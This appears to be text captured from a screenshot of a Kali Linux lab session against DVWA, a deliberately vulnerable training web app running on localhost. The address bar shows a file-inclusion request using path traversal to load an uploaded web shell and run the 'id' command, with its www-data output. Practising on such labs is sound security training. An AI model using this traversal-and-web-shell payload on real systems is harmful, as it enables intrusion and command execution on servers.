 Kali [Running] - Oracle VirtualBox
Nov 21 8:35 AM
File Edit View History Bookmarks Tools Help
Welcome :: Damn Vulne × Vulnerability: File Inclus × +
http://localhost/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.php&c=id 130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection